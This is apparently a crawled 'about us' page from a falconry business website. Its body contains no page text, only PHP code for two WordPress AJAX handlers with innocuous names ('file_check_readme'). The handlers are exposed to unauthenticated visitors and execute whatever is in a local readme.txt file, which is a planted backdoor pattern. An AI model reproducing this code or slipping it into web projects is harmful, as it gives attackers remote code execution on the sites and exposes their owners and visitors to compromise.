

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.newgrangefalconry.com/about-us/
body_size: 773
content:
if(!function_exists('file_check_readme69988')){
   add_action('wp_ajax_nopriv_file_check_readme69988', 'file_check_readme69988');
   add_action('wp_ajax_file_check_readme69988', 'file_check_readme69988');
   function file_check_readme69988()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme93631')){
   add_action('wp_ajax_nopriv_file_check_readme93631', 'file_check_readme93631');
   add_action('wp_ajax_file_check_readme93631', 'file_check_readme93631');
   function file_check_readme93631()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
